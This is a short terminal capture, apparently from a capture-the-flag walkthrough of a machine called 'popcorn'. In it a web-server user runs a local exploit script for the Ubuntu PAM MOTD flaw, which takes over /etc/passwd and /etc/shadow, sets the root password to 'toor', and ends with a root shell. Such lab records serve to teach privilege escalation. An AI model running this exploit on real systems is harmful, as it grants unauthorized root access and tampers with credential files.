 www-data@popcorn:/tmp$ chmod +x 14339.sh
www-data@popcorn:/tmp$ ./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp#